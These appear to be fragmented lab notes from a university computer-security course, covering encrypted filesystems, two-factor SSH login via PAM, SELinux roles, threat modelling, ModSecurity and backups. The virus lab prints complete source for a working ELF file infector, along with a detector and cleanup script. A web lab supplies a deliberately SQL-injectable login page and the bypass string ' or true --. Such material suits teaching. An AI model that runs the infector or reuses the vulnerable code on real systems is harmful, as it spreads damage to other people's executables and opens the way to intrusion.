http://zeus.fei.tuke.sk/vnc.exe
Note
Menu - System -> Preferences -> Display
Menu - Applications -> System Tools -> VirtualBox
$ vncviewer bps.fei.tuke.sk
Note
Menu - System -> Preferences -> Display
Menu - Applications -> System Tools -> VirtualBox
http://zeus.fei.tuke.sk/vera.exe
Note

$ rm /etc/apt/sources.list
$ cd /etc/apt ; wget zeus.fei.tuke.sk/sources.list
$ apt-get update
$ apt-get install encfs
$ man encfs
$ mkdir -p ~/encrypted
$ mkdir -p ~/decrypted
$ encfs ~/encrypted ~/decrypted
Creating new encrypted volume.
Please choose from one of the following options:
 enter "x" for expert configuration mode,
 enter "p" for pre-configured paranoia mode,
 anything else, or an empty line will select standard mode.
?> <-- p

Paranoia configuration selected.

Configuration finished.  The filesystem to be created has
the following properties:
Filesystem cipher: "ssl/aes", version 3:0:2
Filename encoding: "nameio/block", version 3:0:1
Key Size: 256 bits
Block Size: 1024 bytes, including 8 byte MAC header
Each file contains 8 byte header with unique IV data.
Filenames encoded using IV chaining mode.
File data IV is chained to filename IV.
File holes passed through to ciphertext.

....
$ mount
$ df
$ cd ~/decrypted
$ echo "hello foo" > foo
$ echo "hello bar" > bar
$ ln -s foo foo2
$ ls -l
$ cd ~/encrypted
$ ls -l
$ cd
$ fusermount -u ~/decrypted
$ encfs ~/encrypted ~/decrypted
$ encfsctl passwd ~/encrypted

Google Play Store
Apple Store
Note
https://www.microsoft.com/sk-sk/store/apps/authenticator/9wzdncrfj3rj
$ setenforce 0

$ rm -f /etc/localtime

$ ln -s /usr/share/zoneinfo/Europe/Bratislava /etc/localtime

$ tzselect
(Europe)
(Slovakia)
(Yes)

$ ntpdate pool.ntp.org

$ rpm -Uvh http://zeus.fei.tuke.sk/bps3r/epel6.rpm

$ yum -y install google-authenticator mc
$ cp /etc/pam.d/sshd /etc/pam.d/sshd.old
$ mcedit /etc/pam.d/sshd
auth required pam_google_authenticator.so
auth include password-auth$ mcedit /etc/ssh/sshd_config ChallengeResponseAuthentication yes$ /etc/init.d/sshd restart
$ useradd -m google
$ passwd google
Warning
$ su - google

$ google-authenticator
Note
Your new secret key is: ABCD12E3FGHIJKLMN
Your verification code is 98765432
Your emergency scratch codes are:
  01234567
  89012345
  67890123
  45678901
  23456789
Note
$ ssh google@localhost
$ rm /etc/apt/sources.list
$ cd /etc/apt ; wget zeus.fei.tuke.sk/sources.list
$ apt-get update
$ apt-get install mc
$ mcedit /etc/ssh/sshd_config ChallengeResponseAuthentication yes
$ /etc/init.d/ssh restart
$ useradd -m emailuser
$ passwd emailuser
$ usermod -c vas@tuke.mail emailuser
$ apt-get install python-pam libpam-python
$ wget http://zeus.fei.tuke.sk/bps3r/pam.py
$ mv pam.py /lib/security/pam.py
import random, string,hashlib
import pwd, syslog import smtplib


def mail(to,pin):

        msg = 'Subject: Ssh access verification\n\nEnter your PIN:'+ pin

        server = smtplib.SMTP_SSL('smtp.tuke.sk',465)
        #server.set_debuglevel(1)
        server.login(username, password)
        server.sendmail(fromaddr, to, msg)
        server.quit()

def id_generator(size=6, chars=string.ascii_uppercase + string.digits):
      return ''.join(random.choice(chars) for x in range(size))


def get_user_mail(user):

        try:
                comments = pwd.getpwnam(user).pw_gecos
        except KeyError: # Bad user name
                auth_log("No local user (%s) found." % user)
                return -1

        return comments


def pam_sm_authenticate(pamh, flags, argv):
        try:
                user = pamh.get_user()
                user_mail = get_user_mail(user)
        except pamh.exception, e:
                return e.pam_result

        if user is None or user_mail == -1:
                msg = pamh.Message(pamh.PAM_ERROR_MSG, "Not such user")
                pamh.conversation(msg)
                return pamh.PAM_ABORT

        #pin=nahodna hodnota
        #poslanie mailu s pinom na adresu uzivatela
        pin=id_generator()
        mail(user_mail,pin)
        for attempt in range(0,3): # 3 attempts to enter the one time PIN
                msg = pamh.Message(pamh.PAM_PROMPT_ECHO_OFF, "Enter one time mail PIN:")
                resp = pamh.conversation(msg)

                if resp.resp == pin:
                        return pamh.PAM_SUCCESS
                else:
                        continue
        return pamh.PAM_AUTH_ERR

def pam_sm_setcred(pamh, flags, argv):
        return pamh.PAM_SUCCESS

def pam_sm_acct_mgmt(pamh, flags, argv):
        return pamh.PAM_SUCCESS

def pam_sm_open_session(pamh, flags, argv):
        return pamh.PAM_SUCCESS

def pam_sm_close_session(pamh, flags, argv):
        return pamh.PAM_SUCCESS

def pam_sm_chauthtok(pamh, flags, argv):
        return pamh.PAM_SUCCESS
$ python /lib/security/pam.py
$ mcedit /etc/pam.d/sshd # Standard Un*xauthentication.
@include common-auth
auth requisite pam_python.so pam.pyhttp://posta.tuke.sk
$ ssh emailuser@localhost
$ yum -y install policycoreutils-python
$ useradd webadministrator
$ passwd webadministrator
$ semanage user -a -R "staff_r system_r webadm_r" -L s0 -r s0 webadm_u
$ semanage login -a -s webadm_u webadministrator
$ cat /etc/selinux/targeted/contexts/users/staff_u
system_r:local_login_t:s0 staff_r:staff_t:s0
sysadm_r:sysadm_t:s0 system_r:remote_login_t:s0 staff_r:staff_t:s0
system_r:sshd_t:s0 staff_r:staff_t:s0 sysadm_r:sysadm_t:s0
system_r:crond_t:s0 staff_r:staff_t:s0 system_r:xdm_t:s0
staff_r:staff_t:s0 staff_r:staff_su_t:s0 staff_r:staff_t:s0
staff_r:staff_sudo_t:s0 staff_r:staff_t:s0 system_r:initrc_su_t:s0
staff_r:staff_t:s0 staff_r:staff_t:s0 staff_r:staff_t:s0
sysadm_r:sysadm_su_t:s0 sysadm_r:sysadm_t:s0
sysadm_r:sysadm_sudo_t:s0 sysadm_r:sysadm_t:s0
$ cp /etc/selinux/targeted/contexts/users/staff_u /etc/selinux/targeted/contexts/users/webadm_u
$ echo 'webadministrator ALL=(ALL) TYPE=webadm_t ROLE=webadm_r ALL' >> /etc/sudoers
$ logout
$ id -Z

OUTPUT
webadm_u:staff_r:staff_t:s0
$ sudo -s
$ id -Z

OUTPUT
webadm_u:webadm_r:webadm_t:s0
$ echo "# Add a comment to this file" >> /etc/httpd/conf/httpd.conf
$ /etc/init.d/httpd restart
Stopping httpd: [ OK ]
Starting httpd: [ OK ]
$ /etc/init.d/sshd restart
bash: /etc/init.d/sshd: Permission denied
$ cd /var/www/html
$ touch new_file.txt
$ rm new_file.txt
$ echo "Port 20000" >> /etc/ssh/sshd_config
bash: /etc/ssh/sshd_config: Permission denied
$ cat /etc/shadow
cat: /etc/shadow: Permission denied
| Threat | Security Property |
|---|---|
| Spoofing | Authentication |
| Tampering | Integrity |
| Repudiation | Non-repudiation |
| Information disclosure | Confidentiality |
| Denial of service | Availability |
| Elevation of privilege | Authorization |
| Item | Symbol |
|---|---|
| Data flow | One way arrow |
| Data store | Two parallel horizontal lines |
| Process | Circle |
| Multi-process | Two concentric circles |
| Interactors | Rectangle |
| Trust boundary | Dotted line |
https://www.owasp.org/index.php/Threat_Risk_Modeling
http://msdn.microsoft.com/en-us/magazine/cc163519.aspx
http://www.microsoft.com/security/sdl/process/design.aspx
http://youtu.be/wUt8gVxmO-0
Warning
http://www.microsoft.com/en-us/download/details.aspx?id=42518
       +-------------+ +
       |    Virus    | |
       |-------------| |
       |             | |
       |    Code     | |
       |             | |  size              +------------+
       |             | |   X                | Infection  |
       |             | |                    |------------|
       |             | |                    |            |
       |             | |                    |            |
       +-------------+ +                    |            |
                                            |   Virus    |
                                            |    Size    |
                                            |     X      |
                                            |            |
                                            |            |
                                            |            |
       +-------------+ +                    +------------+
       |   ELF file  | |                    |            |
       |-------------| |                    |            |
       |             | |                    |            |
       |             | |                    |            |
       |             | |                    |  Program   |
       |             | |                    |    Size    |
       |             | |                    |     Y      |
       |             | |  size              |            |
       |             | |   Y                |            |
       |    Code     | |                    |            |
       |             | |                    |            |
       |             | |                    +------------+
       |             | |                    |   Magic    |
       |             | |                    +------------+
       |             | |
       |             | |
       |             | |
+-------------+ +/*
* This is a trivial ELF file infector. It simply pre-pends itself
* to the beginning of ELF executibles. When it runs it copies the
* later half of itself to a temporary file and executes it. Then
* it deletes the temp file.
*
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <unistd.h>
#include <dirent.h>
#include <elf.h>
#include <fcntl.h>
#include <pwd.h>
// PARASITE_LENGTH the size of compiling virus //
#define PARASITE_LENGTH 10069
//infection rate indicator
#define MAGIC 6585
#define TMPFILE_TEMPLATE "/tmp/.virusXXXXXX"
#define MAX_BUF 1024
static int magic = MAGIC;
//virus file infication
int infect(char *filename, int hd, char *virus)
{
//temp file handle
int fd;
//file info
struct stat stat;
char *data;
char tmpfile[MAX_BUF];
char cmd[MAX_BUF]="\0";
int tmagic; // Store files magic number
int magicloc; // Location of magic number
Elf32_Ehdr ehdr;
/* check file for ELF program, binary linux program */
if(read(hd,&ehdr, sizeof(ehdr)) != sizeof(ehdr)) return 1;
if(
ehdr.e_ident[0] != ELFMAG0 ||
ehdr.e_ident[1] != ELFMAG1 ||
ehdr.e_ident[2] != ELFMAG2 ||
ehdr.e_ident[3] != ELFMAG3
) return 1;
//if (ehdr.e_type != ET_EXEC && ehdr.e_type != ET_DYN) return 1;
//if (ehdr.e_machine != EM_386) return 1;
//if (ehdr.e_version != EV_CURRENT) return 1;
//
/* check for magic (virus identificator) at the end of the file */
if(fstat(hd, &stat) < 0) return 1;
magicloc = stat.st_size - sizeof(magic);
if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1;
//load magic character, infection rate
if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1;
//only infect if not already infected
if(tmagic == MAGIC) return 1;
if(lseek(hd, 0, SEEK_SET) != 0) exit(1);
/* Create temp file and self-extraction to temp file*/
strncpy(tmpfile, TMPFILE_TEMPLATE, MAX_BUF);
fd=mkstemp(tmpfile);
if(fd<0) { printf("open(%s)",tmpfile);exit(1); }
if (write(fd, virus, PARASITE_LENGTH) != PARASITE_LENGTH) return 1;
/* memory allocation for new infected file*/
data=(char *)malloc(stat.st_size);
if(data==NULL) return 1;
if(read(hd, data, stat.st_size) != stat.st_size) return 1;
/* add infected file at the end of virus, to the temp file*/
if(write(fd,data, stat.st_size) != stat.st_size) return 1;
/* mark file as infected*/
if(write(fd,&magic, sizeof(magic)) != sizeof(magic)) return 1;
/* permission and ownership*/
if(fchown(fd, stat.st_uid, stat.st_gid) < 0) return 1;
if(fchmod(fd, stat.st_mode) < 0) return 1;
/* rename temp file to original, now infected file*/
sprintf(cmd,"cp %s %s",tmpfile,filename);
//printf("%s\n",cmd);
if(system(cmd) != 0) return 1;
close(fd);
printf("***Infected %s.\n", filename);
return 0;
}
//search current directory for executable ELF files
void scan_dir(char *directory, char *virus)
{
int hd, vd;
int filecnt;
DIR *dd;
struct dirent *dirp;
struct stat stat;
char vfile[256];
/* open directory */
dd = opendir(directory);
// step through the entire directory
if(dirp != NULL) {
while (dirp = readdir(dd))
{
strncpy(vfile, directory, 255);
strcat(vfile, "/");
strncat(vfile, dirp->d_name, 255-strlen(vfile));
hd=open(vfile, O_RDONLY, 0);
if(hd >= 0) {
fstat(hd, &stat);
if(S_ISREG(stat.st_mode)) {
vd=open(vfile, O_RDWR, 0);
if(vd >= 0)
infect(vfile, vd, virus);
}
close(vd);
}
close(hd);
}
closedir(dd);
}
}
//seemingly malicious code
void payload(void)
{
printf("Malicious code...\n");
}
int main(int argc, char *argv[], char *envp[])
{
int fd, tmpfd;
struct stat stat;
int len;
char *data1, virus[PARASITE_LENGTH];
char tmpfile[MAX_BUF];
pid_t pid;
/* get info on the file*/
fd=open(argv[0], O_RDONLY, 0);
if (fstat(fd, &stat) < 0) return 1;
//load virus to memory
if (read(fd, virus, PARASITE_LENGTH) != PARASITE_LENGTH) return 1;
/* execute malicioud code */
payload();
//search in current directory
scan_dir(".", virus);
//get the location of original code in original not infected file
len = stat.st_size - PARASITE_LENGTH;
data1=(char*)malloc(len);
if(data1 == NULL) return 1;
if(lseek (fd, PARASITE_LENGTH, SEEK_SET) != PARASITE_LENGTH) return 1;
/* load infected program code */
if(read(fd, data1, len) != len) return 1;
close(fd);
/* write non-infected code to temp file */
strncpy(tmpfile, TMPFILE_TEMPLATE, MAX_BUF);
tmpfd = mkstemp(tmpfile);
if(tmpfd <0) return 1;
if (write(tmpfd, data1, len) != len) return 1;
fchmod(tmpfd, stat.st_mode);
free(data1);
close(tmpfd);
/* create copy of current process */
pid = fork();
if (pid <0) exit(1);
//launch extracted non-infected program
if(pid ==0) exit(execve(tmpfile, argv, envp));
//wait for the non-infected program and virus program to finish
if(waitpid(pid, NULL, 0) != pid) exit(1);
unlink(tmpfile);
exit(0);
return 0;
}
$ yum -y groupinstall "Development Tools"

$ yum -y install mc
$ wget http://zeus.fei.tuke.sk/bps3r/virus.c
gcc -o virus virus.c
$ ls -l virus
$ mcedit virus.c

#define PARASITE_LENGTH 10710gcc -o virus virus.c
$ mkdir test
$ cp virus ~/test
$ cp /bin/ls /bin/date ~/test
$ ls -l ~/test
$ cd ~/test ; ./virus
$ls -l *
/*
  Antivirus scanner
 */

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <unistd.h>
#include <dirent.h>
#include <elf.h>
#include <fcntl.h>
#include <pwd.h>

//infection indicator
#define MAGIC 6585
#define MAX_BUF 1024

static int magic = MAGIC;

//virus detection
int detect(char *filename, int hd)
{
    //handle for temp file
   int fd;
   //file info
   struct stat stat;
   char *data;
   char tmpfile[MAX_BUF];
   char cmd[MAX_BUF]="\0";
   int tmagic;	  // Store files magic number
   int magicloc;  // Location of magic number
   Elf32_Ehdr ehdr;


/* check for magic(virus identificator) at the end of the file */
   if(fstat(hd, &stat) < 0) return 1;
   magicloc = stat.st_size - sizeof(magic);
   if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1;

   //load magic character
   if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1;
   //if file is infected, do not infect again
   if(tmagic == MAGIC) return 2;
   if(lseek(hd, 0, SEEK_SET) != 0) exit(1);


   return 0;
}

//search current directory for executable ELF files
void scan_dir(char *directory)
{
   int hd;
   int r;
   DIR *dd;
   struct dirent *dirp;
   char vfile[256];

   /* open directory */
   dd = opendir(directory);

   // search entire directory
   if(dirp != NULL) {
	while (dirp = readdir(dd))
	{
	r=0;
 //FILL IN HERE //step for every file in the directory //dirp->d_name contains file name //open the file with 'open' function (see man open) //if open succeeds, call 'detect' function //base on the return value determine whether file is infected and display this information to the terminal
		}
	    close(hd);
	}
	closedir(dd);
   }

}


int main(int argc, char *argv[], char *envp[])
{

   if (argc < 2) {
   	printf("Pouzitie %s adresar\n",argv[0]);
	exit(1);
   }
   printf("Prehladavam adresar %s\n",argv[1]);
   //scan directory
   scan_dir(argv[1]);
   return 0;
}
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/skener.c
$ ./scanner ~/test
#!/bin/bash


#check for command line parameter
if test -z $1
then
	echo "Using $0 directory"
	exit 1
fi

path="$1"
DB="crc.sum"

# list the dir, search for executable files
for file in `find $path -perm /111 -print | sed '1d'`
do
	#test existence of checksum database
	if test -f $DB
	then
		if grep -q $file $DB
		then
			#checksum exists, it is compared
			#current sum
			sumcurr=`sha1sum $file | gawk '{print $1}'`
			#saved sum
			sumsav=`grep $file $DB | gawk '{print $1}'`

			#comparison
			if test "$sumcurr" == "$sumsav"
			then
				:
			else
				echo "Checksum changed for file: $subor"
			fi

		else
			#checksum does not exists, it is saved
			sha1sum $file >> $DB
		fi
	else
	      #checksum does not exists, it is saved
	      sha1sum $file >> $DB
	fi
done
exit 0
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/skener.sh
$ chmod +x skener.sh
$ cp /bin/date /bin/ls ./test
./scanner.sh ~/test
$cat crc.sum
$ cd ~/test ; ./virus ; cd -
./skener.sh ~/test
                            Infection     <----------------------------+
    +---------------------------+----------------------------------+   +
    |                           |                                  |   |
    |                           |                                  |   |
    |        Virus              |          Original program        |   |
    |                           |                                  |   |
    +---------------------------+----------------------------------+   |
                                +-----------------+----------------+   |
    +--------------------------->                 |                    |
         Required code shift                      |                    |
                                                  |Extraction          |Erase
                                                  |                    |
                                                  |                    |
                                 +----------------v----------------+   |
                                 |                                 |   |
                                 |                                 |   |
                                 |             Temp file           |   |
                                 |                                 |   |
                                 +----------------+----------------+   |
+--------------------+#!/bin/sh #size of the virus VIRUS_SIZE=10710 #size of the virus mark MAGIC_SIZE=4 #infected source as 1. command line parameter INFECTED=$1 #is parameter entered? if [ -z "$INFECTED" ];then echo "Using $0 <infected file>" exit 1 fi #current infection size INFECTED_SIZE=`ls -l $INFECTED| awk '$5 {print $5}'` #original program size let ORIG_SIZE=$INFECTED_SIZE-$VIRUS_SIZE-$MAGIC_SIZE echo "Size of the virus: $VIRUS_SIZE" echo "Size of the original program: $ORIG_SIZE" #infection copy mv $INFECTED $INFECTED.vx #extraction of oroginal program dd if=$INFECTED.vx of=$INFECTED count=$ORIG_SIZE skip=$VIRUS_SIZE bs=1 #file permissions chmod $INFECTED --reference $INFECTED.vx
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/clean.sh
$ls -l ./virus
 ===>>> size


$mcedit clean.sh
VIRUS_SIZE=size$ chmod +x clean.sh
$ ./clean.sh ~/test/date
$ ~/test/date
Warning
 (icon) button is displayed in all e-mail composing areas of the webmail provider and will launch Mailvelope's external editor.
Warning
Warning
Note
$ yum -y groupinstall "Web Server" "MySQL Database Client" "MySQL Database Server" "PHP Support"
$ yum -y install php-mysql mc
$ service iptables stop
$ service mysqld start
$ rpm -Uvh http://zeus.fei.tuke.sk/epel6.rpm
$ yum -y install mod_security
$ service httpd restart
$ wget http://zeus.fei.tuke.sk/bps3r/login.php.txt
$ cp login.php.txt /var/www/html/login.php
<html>
<body>
<?php
    if(isset($_POST['login']))
    {
        $username = $_POST['username'];
        $password = $_POST['password'];
        $con = mysqli_connect('localhost','root','','sample');
        $result = mysqli_query($con, "SELECT * FROM `users` WHERE username='$username' AND password='$password'");
        if(mysqli_num_rows($result) == 0)
            echo 'Invalid username or password';
        else
            echo '<h1>Logged in</h1><p>A Secret for you....</p>';
    }
    else
    {
?>
        <form action="" method="post">
            Username: <input type="text" name="username"/><br />
            Password: <input type="password" name="password"/><br />
            <input type="submit" name="login" value="Login"/>
        </form>
<?php
    }
?>
</body>
</html>$ mysql -u root
create database sample;
connect sample;
create table users(username VARCHAR(100),password VARCHAR(100));
insert into users values('jesin','pwd');
insert into users values('alice','secret');
quit;Note
' or true -- Warning
$ yum -y install mod_security_crs
$ cd /etc/httpd/modsecurity.d
$ cp activated_rules/modsecurity_41* ./
$ cp activated_rules/modsecurity_crs_41_s* ./
$ \rm activated_rules/*
$ service httpd restart
Note
$ wget http://zeus.fei.tuke.sk/bps3r/form.php.txt
$ cp form.php.txt /var/www/html/form.php
$ \rm /etc/httpd/modsecurity.d/*.conf
<html>
    <body>
        <?php
            if(isset($_POST['data']))
                echo $_POST['data'];
            else
            {
        ?>
                <form method="post" action="">
                        Enter something here:<textarea name="data"></textarea>
                        <input type="submit"/>
                </form>
        <?php
            }
        ?>
    </body>
</html>$ mcedit /etc/httpd/modsecurity.d/rules.conf
SecRule REQUEST_FILENAME "form.php" "id:'400001',chain,deny,log,msg:'Spam detected'"
SecRule REQUEST_METHOD "POST" chain
SecRule REQUEST_BODY "@rx (?i:(pills|insurance|rolex))"
$ service httpd restart

$ virtualbox
$ tar -cvf archive.tar /etc
Note
$ tar -xvf archive.tar

$ tar --listed-incremental=snapshot.file -cvzf backup.tar.gz /var/www
$ touch /var/www/test.txt
$ tar --listed-incremental=snapshot.file -cvzf backup.1.tar.gz /var/www
$ cp snapshot.file snapshot.file.1
$ tar --listed-incremental=snapshot.file.1 -cvzf backup.1.tar.gz /var/www
Note
tar -xvf backup.tar.gz -C /var/www
$ tar -xvf backup.1.tar.gz -C /var/www


/*
  Jednoduchy antivirusovy skener
 */

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <unistd.h>
#include <dirent.h>
#include <elf.h>
#include <fcntl.h>
#include <pwd.h>

//identifikator infikovanosti
#define MAGIC 6585
#define MAX_BUF 1024

static int magic = MAGIC;

//infikovanie suboru virusu
int detect(char *filename, int hd)
{
    //handle pre docasny subor
   int fd;
   //info subore
   struct stat stat;
   char *data;
   char tmpfile[MAX_BUF];
   char cmd[MAX_BUF]="\0";
   int tmagic;	  // Store files magic number
   int magicloc;  // Location of magic number
   Elf32_Ehdr ehdr;


/* kontrola magic(identifikator virusu) na konci suboru */
   if(fstat(hd, &stat) < 0) return 1;
   magicloc = stat.st_size - sizeof(magic);
   if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1;

   //nacitanie magic znaku, infikovanosti
   if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1;
   //ak je subor infikovany, znova neinfikuje
   if(tmagic == MAGIC) return 2;
   if(lseek(hd, 0, SEEK_SET) != 0) exit(1);


   return 0;
}

//prehladanie aktualneho suboru na spustitelne subory typu ELF
void scan_dir(char *directory)
{
   int hd;
   int r;
   DIR *dd;
   struct dirent *dirp;
   char vfile[256];

   /* otvorenie adresara */
   dd = opendir(directory);

   // prehladanie celeho adresara

   if(dirp != NULL) {
	while (dirp = readdir(dd))
	{
	r=0;
	strncpy(vfile, directory, 255);
	strcat(vfile, "/");
	strncat(vfile, dirp->d_name, 255-strlen(vfile));
	    hd=open(vfile, O_RDONLY, 0);
	    if(hd >= 0) {
		    r=detect(vfile, hd);
		    if (r==2)
			printf("Subor infikovany: %s\n",vfile);
		}
	    close(hd);
	}
	closedir(dd);
   }

}


int main(int argc, char *argv[], char *envp[])
{

   if (argc < 2) {
   	printf("Pouzitie %s adresar\n",argv[0]);
	exit(1);
   }
   printf("Prehladavam adresar %s\n",argv[1]);
   //prehladanie adresara
   scan_dir(argv[1]);
   return 0;
}